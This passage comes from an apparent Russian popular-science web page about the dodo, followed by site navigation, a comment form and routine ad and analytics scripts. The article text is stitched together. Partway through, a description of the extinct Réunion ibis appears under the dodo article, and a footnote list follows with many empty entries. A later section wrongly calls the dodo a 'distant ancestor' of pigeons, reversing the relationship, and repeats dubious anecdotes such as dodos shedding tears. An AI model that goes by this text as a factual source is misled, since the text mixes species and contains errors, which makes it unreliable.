</i>). Считается, что первый вид просуществовал до 1681 года, а второй &#8212; до начала 19 века.</p>
<p><img src="/wp-content/uploads/1/b/1/1b1bbd014b158b803d86741b6e9ad10d.png" alt="" /></p>
<p>Идиллия дронтовых закончилась с появлением на островах европейцев. Сначала португальские моряки посчитали их идеальным пополнением корабельных запасов, а затем и голландцы последовали их примеру. Охотиться на доверчивых и непуганых птиц было проще простого: достаточно подойти поближе и стукнуть подходящую добычу по голове палкой. Дронты не только не оказывали сопротивления, но и не убегали. Да и не смогли бы они этого сделать с их-то весом.</p>
<p><img src="/wp-content/uploads/8/f/7/8f7f195239c0fa8d26c49af39743b509.jpg" alt="" /></p>
<p>То, что оставалось после людей, безжалостно уничтожалось завезенными с кораблей крысами, кошками, свиньями и собаками. Беззащитные птицы не могли даже спасти собственных птенцов, так как гнезда они располагали прямо на земле &#8212; идеальное лакомство для голодных хищников.</p>
<p><img src="/wp-content/uploads/a/a/c/aac2a95c94067f0c04b50cb330817dc5.jpg" alt="" /></p>
<p>Моряки считали дронтов глупыми и прозвали их «додо», что в переводе с португальского означает «глупый» или «идиот». Однако кто из них на самом деле был глупым, показало время. Разве можно назвать умными людей, которые бездумно уничтожали уникальных птиц?</p>
<p>В защиту ума дронтовых можно вспомнить один факт из истории: когда пару додо увозили с их родного острова во Францию, обе птицы роняли слезы, словно понимая, что никогда не увидят родной край.</p>
<p><img src="/wp-content/uploads/1/9/4/194e1a540d812c7d57954beb0d87d3d7.jpg" alt="" /></p>
<p>К сожалению, нигде в мире нет ни одного полного комплекта костей дронта. Единственный экземпляр хранился в Оксфордском музее и сгорел при пожаре в 1755 году. После этого никому из ученых так и не удалось раздобыть целый скелет. Исследователям попадались только фрагменты черепа и некоторые отдельные кости.</p>
<p><img src="/wp-content/uploads/5/3/8/53843b3b1b65a0367625844a150a7bd4.jpg" alt="" /></p>
<p>О дронтовых вспомнили только в конце 19-го века, когда вышла в свет книга Льюиса Кэрролла «Алиса в стране чудес». Одним из героев этой детской сказки была птица Додо, которая должна была изображать самого автора. Многие читатели заинтересовались мифической птицей и с удивлением выяснили, что она существовала на самом деле.</p>
<p><img src="/wp-content/uploads/5/8/e/58e2190809df9c1fffba5f86843b7ba9.jpg" alt="" /></p>
<p>Спохватились слишком поздно, когда дронтам уже ничем нельзя было помочь. Чуть позже Джерсийский трест охраны животных избрал эту птицу своей эмблемой &#8212; как символ уничтожения видов в результате варварского вторжения в дикую природу.</p>
<h2><span id="i-6">Описание</span></h2>
</p>
<p>
Реконструкция ибиса или аистоподобной птицы Германа Шлегеля, основанная на описании Дюбуа, 1854 год</p>
<p>Согласно сообщениям современников оперение было белого или серого цвета, переходившего в жёлтый, кончики крыльев и хвост — чёрными, шея и ноги — длинными, а сама птица плохо летала. Более подробным описанием птицы является сообщение Дюбуа 1674 года, которое было переведено Хью Стриклендом в 1848 году:
</p>
</p>
<p>Священный ибис, имеющий такое же оперение, как и вымерший вид с острова Реюньон</p>
<p>Близкородственные священный и австралийский ибисы имеют похожее вышеописанное оперение, которое также чёрно-белого блестящего цвета. Во время сезона размножения яркие перья на спине и кончиках крыльев священного ибиса похожи на перья страуса, о чём говорится в описании Дюбуа. Более того, субфоссилии подклювья, найденные в 1994 году, показали, что клюв вымершей птицы был довольно коротким и прямым для ибиса, что соответствует описанию Дюбуа. Чек и Хьюм предположили, что французское слово «bécasse» из оригинального описания Дюбуа, которое обычно переводится как «вальдшнеп», могло также означать «кулик-сорока», ссылаясь на ещё одну птицу с длинным, прямым, но более крепким клювом. Они также отметили, что неправильно переведено последнее предложение, которое на самом деле означает, что птицу можно было поймать на лету. Яркая окраска оперения, о которой говорили некоторые авторы, могла говорить об иризации, наблюдающейся у австралийского ибиса.
</p>
<p>Субфоссилии показывают, что птица имела крепкое и, вероятно, мощное телосложение, а также, в отличие от священного и австралийского ибисов, более крупную голову. Тем не менее, у этих птиц есть множество сходных черт. По мнению Хьюма птица была не более 65 см в длину, с размером священного ибиса. Грубые костяные выступы на крыле реюньонского ибиса указывали на то, что птица их использовала во время боя. Есть вероятность, что птица была нелетающей, однако каких-либо примечательных остеологических останков не было найдено; нет полностью собранных скелетов, однако из известных костей грудины только одна из них указывала на то, что птица плохо летала. Удлинённый коракоид, а также крепкие лучевая и локтевая кости указывали на то, что вид был способен летать, однако наличие особого канала (англ.)русск. между пястной и крылышком известно только у бескилевых, пингвинов и некоторых вымерших видов.
</p>
<h2><span id="i-7">Примечания</span></h2>
<ol>
<li>
↑   Михеев А. В., Дроздов Н. Н. Отряд Голубеобразные (Columbiformes) // Жизнь животных. Том 6. Птицы / под ред. В. Д. Ильичева, А. В. Михеева, гл. ред. В. Е. Соколов. — 2-е изд. — М.: Просвещение, 1986. — С. 269. — 527 с.
</li>
<li>
 <i>Винокуров А. А.</i> Редкие и исчезающие животные. Птицы : Справ. пособие / под ред. В. Е. Соколова. — <abbr>М.</abbr> : Высшая школа, 1992. — С. 57. — 446 с. : ил. — 100 000 экз. — ISBN 5-06-002116-5.
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
 <i>Bontekoe van Hoorn, W.</i> Journael ofte Gedenk waerdige beschrijvinghe van de Oost-Indische Reyse van Willem Ysbrantz. Bontekoe van Hoorn :  []. — Amsterdam : Jooft Hartgers, 1646. — P. 76.
</li>
<li>
↑   <i>Mourer-Chauviré, C.; Bour, S.; Ribes, R.</i> Recent avian extinctions on Réunion (Mascarene islands) from paleontological and historical sources (англ.) // Bulletin of the British Ornithologists&#8217; Club (англ.)русск. : journal. — British Ornithologists&#8217; Club (англ.)русск., 2006. — No. 126. — P. 40—48.
</li>
<li>
 <i>Olson, S.</i> A synopsis on the fossil Rallidae // Rails of the World – A Monograph of the Family Rallidae. — Boston : Codline, 1977. — P. 357—358. — ISBN 0-87474-804-6.
</li>
<li>
↑
</li>
<li>
 <i>Schlegel, H.</i> Ook een Woordje over den Dodo (<i>Didus ineptus</i>) en zijne Verwanten (нид.) // Verslagen en Mededeelingen der Koninklijke Akademie van Wetenschappen. — 1854. — Т. 2. — С. 232—256.
</li>
<li>
↑
</li>
<li>
↑
</li>
<li>
 <i>Greenway, J. C.</i> Extinct and Vanishing Birds of the World. — New York : American Committee for International Wild Life Protection 13, 1967. — P. 111. — ISBN 0-486-21869-4.
</li>
<li>
 <i>Mourer-Chauviré, C.; Moutou, F.</i> Découverte d&#8217;une forme récemment éteinte d&#8217;ibis endémique insulaire de l&#8217;île de la Réunion <i>Borbonibis latipes</i> n. gen. n. sp. (фр.) // Comptes rendus de l&#8217;Académie des sciences. — 1987. — Т. 305, № 5. — С. 419—423.
</li>
<li>
↑
</li>
<li>
↑    <i>Fuller, E.</i> Dodo – From Extinction to Icon. — London : HarperCollins, 2002. — P. 168—172. — ISBN 978-0-00-714572-0.
</li>
<li>
 <i>Fuller, E.</i> Extinct Birds. — revised. — New York : Comstock, 2001. — P. 385—386. — ISBN 978-0-8014-3954-4.
</li>
</ol>
<h2><span id="i-8">Происхождение вида и описание</span></h2>
</p>
<p><img src="/wp-content/uploads/7/5/a/75afe576356857a9ec55a5da109e0c05.jpg" alt="" /></p>
<p>Фото: Птица додо</p>
<p>Точной информации о происхождении птицы додо нет, однако ученые уверены, что Маврикийский дронт является далеким предком древних голубей, которые когда-то высадились на остров Маврикий.</p>
<p>Несмотря на существенные отличия внешнего вида причудливой птицы додо и голубя, пернатые имеют общие характеристики, как:</p>
<ul>
<li>голые участки вокруг кожи глаз, достигающие основания клюва;</li>
<li>специфическое строение ног;</li>
<li>отсутствие особой кости (сошник) в черепе;</li>
<li>наличие расширенной части пищевода.</li>
</ul>
<p>Найдя на острове достаточные комфортные условия для обитания и размножения, птицы стали постоянными жителями данной местности. В последствии эволюционируя в течении нескольких сотен лет, птицы видоизменились, увеличились в размерах и разучились летать. Сложно сказать, сколько веков птица додо мирно существовала в своём ареале обитания, однако первые упоминания о ней появились в 1598 году, когда впервые голландские моряки высадились на острова. Благодаря записям голландского адмирала, который описывал весь животным мир, встречающийся на его пути, Маврикийский дронт получил свою известность на весь мир.</p>
<h3><span id="i-9">Фото: Птица додо</span></h3>
<p><iframe src="https://www.youtube.com/embed/6QrZWLaP2Q8">﻿</iframe></p>
<p>Необыкновенная, нелетающая птица получила научное название дронт, но во всем мире её называют додо. История возникновения прозвища «додо» не точна, но существует версия, что из-за дружелюбного характера и отсутствия способностей летать, голландские моряки называли её глупой и вялой, что в переводе похоже на голландское слово «duodu». По другим версиям название связано с криками птицы или подражанием её голоса. Также сохранились исторические записи, где утверждается, что первоначально голландцы дали название птицам — валлоуберд, а португальцы называли их просто пингвинами.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="36315">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/dikie-zhivotnye/ptica-dodo.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='36315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://f-fauna.ru/wp-content/uploads/cache/34adc1f4459e6634e75306decc32ba0e-180x180-c8ad4ac7.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='title'>Правила ухода и условия для содержания французского бульдога</a>
							
							<div class="text">
					У чистокровных щенков французского бульдога должна быть крепкая крупная голова с широким лбом. Затылок мало выражен, зато явно заметен переход ото лба к морде.

				</div>
			
							<a href='/sobaki/kupirovat-hvost-francuzskomu-buldogu.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts" id="twisted_widget_posts-2"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/dikie-zhivotnye/priroda-alaski.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/4d5757671bd7c0d4adc1cf1d1b22c47b-180x180-8b71cb25.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/priroda-alaski.html' class='title'>Природные зоны Северной Америки</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/polosatik.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/63fd3097f3de8ae698f31c9a55b55e3a-180x180-ab4ea326.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/polosatik.html' class='title'>Желтый полосатик описание, польза и вред</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/gornyj-gus.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/dd620f5d3de8bb03cced16b6f018f7d7-180x180-ccf1f8a6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/gornyj-gus.html' class='title'>Птицы Красной книги СССРГорный гусь</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/stegocefal.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/75f948b89b0732ca2195ae99aa21794f-180x180-5c21e134.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/stegocefal.html' class='title'>Сборник идеальных эссе по обществознанию</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/samyj-malenkij-kit.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/0d7f5f27c2f311e075c2e5c5f21ebfa2-180x180-ad91d949.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/samyj-malenkij-kit.html' class='title'>ВопросПравильный ответОставить комментарийКомментарии 0</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/zubrobizon.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/0232df8b5466ccf12fe8ef22784e3ce9-180x180-74202f2b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/zubrobizon.html' class='title'>Зубр животное</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/svinonosaa-letucaa-mys.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/4e3a006724a938a796cd5683954719e8-180x180-0b0dbbfb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/svinonosaa-letucaa-mys.html' class='title'>871 бесплатных картинок с летучей мышью для скачивания</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/portugalskij-korablik.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/939044af1c48bb0ab8aa180ce99799e3-180x180-1b4ff586.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/portugalskij-korablik.html' class='title'>Португальский кораблик</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/danio.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/18c105d0f20447f283370dbc0c24f701-180x180-5c4c1e74.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/danio.html' class='title'>Тонкости содержания рыб данио</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dikie-zhivotnye/tkacik.html' class='thumb hexed'>
							<img src="https://f-fauna.ru/wp-content/uploads/cache/bca56d9e64aa65533d6543480d1e8657-180x180-070313af.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dikie-zhivotnye/tkacik.html' class='title'>Гнезда ткачиков в пустыне Калахари 13 фото</a>
						<a href='/dikie-zhivotnye' class='more'>Дикие животные</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>F-fauna<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о флоре и фауне</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10919"><a href='/'>Главная страница</a></li>
<li id="menu-item-10921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10921"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-10920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/f-fauna.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","post_id":"36315"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/f-fauna.ru\/wp-admin\/admin-ajax.php","nonce":"141796b6a5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"f-fauna.ru","siteurl":"https:\/\/f-fauna.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof 